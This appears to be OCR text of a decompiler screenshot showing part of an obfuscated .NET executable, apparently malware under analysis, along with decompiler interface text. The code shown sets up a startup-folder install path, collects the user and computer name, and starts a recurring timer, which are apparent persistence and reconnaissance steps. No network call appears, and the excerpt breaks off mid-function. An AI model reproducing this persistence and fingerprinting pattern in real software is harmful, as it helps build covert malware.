 Derleme Gezgini
jKFYOWLbQkFBIMPfWhghzZgVT (0.0.0.0)
jKFYOWLbQkFBIMPfWhghzZgVT.exe
PE
Tür referansları
Referanslar
{ } -
{ } <PrivateImplementationDetails>{334B488
{ } A
a @02000003
A @02000002
b @02000007
Temel Tür ve Arabirimler
Türemiş Türler
.cctor() : void @06000011
A() : void @06000019
a() : object @0600001A
A(ref b.A) : bool @06000012
A(out b.a) : uint @06000013
A(b.B) : string @06000020
A(ImageFormat) : ImageCodecInf
A(object) : string @06000029
a(object) : string @0600002A
A(string) : bool @06000033
a(string) : void @06000034
A(b.c) : void @0600003B
A(IntPtr) : int @0600003E
A(byte[]) : bool @0600003F
A(int) : int @06000044
a(int) : string @06000046
b X
289
290 // Token: 0x06000019 RID: 25 RVA: 0x00002754 File Offset: 0x00000B54
291 [STAThread]
292 public static void A()
293 {
294 global::A.b.D();
295 global::A.b.A(10, 5);
296 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Ssl3
| SecurityProtocolType.Tls | SecurityProtocolType.Tls11 |
SecurityProtocolType.Tls12);
297 global::A.b.c = global::A.b.o.A();
298 global::A.b.C = Assembly.GetExecutingAssembly().Location;
299 global::A.b.b = Environment.GetEnvironmentVariable("%startupfolder
%") + "\\%insfolder%\\%insname%";
300 global::A.b.E = SystemInformation.UserName + "/" +
SystemInformation.ComputerName;
301 System.Timers.Timer timer = new System.Timers.Timer();
302 timer.Elapsed += global::A.b.a;
303 timer.Enabled = true;
304 timer.Interval = 30000.0;
305 timer.Start();
306 global::A.b.A(10, 2);
307 if (global::A.b.C && Operators.CompareString(global::A.b.C,
global::A.b.b, false) != 0)
308 {
91 %
Arama
Msconfig
Ayarlar Arama sonuçları: Sayı/Dizi Seçili dosyalar
Çözümleyici Arama
Windows'u Etkinleştir